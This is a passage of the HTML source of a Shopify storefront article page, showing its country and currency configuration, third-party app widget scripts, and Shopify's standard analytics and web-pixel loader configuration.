              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf0fa-e1e0-77cc-8ac3-8a59761efa56/tms-prod-149/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptV